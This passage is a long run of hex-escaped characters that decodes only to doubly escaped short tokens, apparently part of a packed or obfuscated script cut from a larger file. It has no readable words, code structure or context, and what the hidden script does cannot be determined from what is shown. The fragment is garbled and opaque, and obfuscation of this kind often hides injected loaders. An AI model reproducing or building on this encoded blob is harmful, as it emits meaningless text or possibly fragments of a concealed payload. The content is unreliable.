5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x